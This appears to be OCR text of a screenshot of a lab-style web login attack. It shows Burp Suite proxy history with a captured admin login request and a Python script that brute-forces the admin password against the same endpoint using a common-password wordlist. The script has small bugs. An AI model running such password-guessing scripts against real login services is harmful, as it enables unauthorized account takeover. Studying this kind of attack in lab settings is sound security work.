 Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter: Hiding out of scope items; hiding CSS, image and general binary content
Method URL Params Edited Status Length MIME type Time
POST /login ✓ 200 268 JSON 01:51:18
OPTIONS /login 200 376 HTML 01:51:18
POST /login ✓ 200 268 JSON 01:51:08
OPTIONS /login 200 376 HTML 01:51:08
POST /login ✓ 200 268 JSON 01:50:56
OPTIONS /login 200 376 HTML 01:50:56
POST /login ✓ 200 268 JSON 01:50:46
OPTIONS /login 200 376 HTML 01:50:46
POST /login ✓ 200 268 JSON 01:01:56
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 192.80.16.3:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.80.16.3:5000/
Content-Type: application/json
Content-Length: 40
Origin: http://192.80.16.3:5000
Connection: close
{"identifier":"admin","password":"1234"}
? < + > Type a search term
File Edit Tools Syntax Buffers Window Help
1 import requests
2 import json
3
4 def requestEndpoint(password):
5     schema = "http://"
6     baseUrl = "192.80.16.3:8081"
7     #port = ":8081"
8     path = "/login"
9     headers = {"Content-Type": "application/json"}
10     data = {"identifier":"admin","password":password}
11
12     #print("*"*50)
13     #print (schema + baseUrl + path)
14     #print("*"*50)
15
16     r = requests.post(schema + baseUrl + path, json.dumps(data), headers = h
eaders)
17
18     return r.json()
19
20 wordlist = open("/root/Desktop/wordlists/100-common-passwords.txt", "r")
21
22 for word in wordlist:
23         word = word[:-1]
24
25         res = requestEndpoint(word)
26
27         if "Error" not in res:
28                 print("*"*10)
29                 print("Identifier: Admin")
30                 print("Password", {}).format(word)
31                 print("Login Response:\n", res)
32                 print("*"*10)
33
34 requestEndpoint()
35
36
~